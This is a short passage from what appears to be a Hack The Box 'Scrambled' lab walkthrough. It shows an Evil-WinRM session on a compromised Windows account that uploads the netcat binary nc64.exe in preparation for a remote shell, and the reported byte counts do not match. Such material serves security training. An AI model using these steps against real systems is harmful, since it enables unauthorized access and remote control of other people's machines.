 *Evil-WinRM* PS C:\Users\miscsvc\Documents> upload nc64.exe
Info: Uploading /home/aashwin/Desktop/HTB/Machines/Scrambled/nc64.exe to C:\Users\miscsvc\Documents\nc64.exe
Data: 60360 bytes of 60360 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\miscsvc\Documents> dir
Directory: C:\Users\miscsvc\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/15/2025 7:02 PM 45272 nc64.exe
*Evil-WinRM* PS C:\Users\miscsvc\Documents>